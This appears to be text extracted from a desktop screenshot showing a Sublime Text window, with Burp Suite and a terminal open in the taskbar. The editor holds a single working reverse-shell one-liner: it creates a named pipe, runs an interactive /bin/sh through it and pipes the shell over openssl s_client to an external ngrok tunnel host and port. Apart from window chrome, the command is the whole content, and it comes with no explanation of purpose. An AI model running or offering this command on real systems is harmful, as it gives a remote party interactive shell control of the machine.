 Applications Places System
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl
1 mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 4.tcp.ngrok.io:13108 > /tmp/s;
rm /tmp/s
115 characters selected Tab Size: 4 Plain Text
Menu /bin/bash [Video Audio Extractor ... [Burp Suite Community ... mkfifo /tmp/s; /bin/sh -i ...